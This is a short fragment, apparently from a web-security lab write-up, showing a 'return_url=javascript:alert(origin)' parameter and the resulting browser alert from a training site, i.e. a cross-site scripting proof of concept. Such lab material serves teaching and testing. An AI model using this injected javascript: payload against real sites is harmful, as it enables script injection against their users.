 ?return_url=javascript:alert(origin)
..
note5.cyberjutsu-lab.tech says
https://note5.cyberjutsu-lab.tech
OK